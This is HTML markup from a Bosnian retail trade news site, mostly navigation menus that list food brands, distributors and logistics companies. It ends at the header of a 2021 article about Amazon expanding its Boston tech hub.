		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aktuelno" class="entry-crumb" href="https://instore.ba/category/aktuelno/">Aktuelno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SAD: Amazon proširuje svoj tehnološki centar u Bostonu</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3688" class="post-3688 post type-post status-publish format-standard has-post-thumbnail category-aktuelno" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/aktuelno/">Aktuelno</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">SAD: Amazon proširuje svoj tehnološki centar u Bostonu</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T11:53:40+00:00" >January 27, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
